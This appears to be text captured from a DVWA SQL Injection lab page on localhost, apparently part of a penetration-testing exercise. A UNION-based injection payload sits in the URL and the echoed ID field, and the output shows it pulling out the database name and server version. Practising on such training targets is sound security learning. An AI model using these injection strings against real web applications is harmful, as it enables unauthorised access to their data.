 127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' union select database(),version()--+&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select database(),version()--
First name: admin
Surname: admin
ID: 1' union select database(),version()--
First name: dvwa
Surname: 10.3.22-MariaDB-1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/